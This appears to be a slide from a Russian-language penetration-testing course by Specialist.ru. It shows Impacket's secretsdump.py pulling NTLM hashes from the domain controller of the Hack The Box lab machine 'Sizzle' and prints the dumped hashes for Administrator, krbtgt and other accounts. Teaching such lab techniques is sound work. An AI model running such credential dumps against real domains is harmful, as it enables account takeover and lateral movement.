 Дамп хешей
secretsdump.py -just-dc-ntlm HTB.LOCAL/mrlky@10.10.10.103
root@kali:~/sizzle# secretsdump.py -just-dc-ntlm HTB.LOCAL/mrlky@10.10.10.103
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:a8a5f975cb0343aa1ae5fdcdd4b2f393:::
[*] Cleaning up...
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 22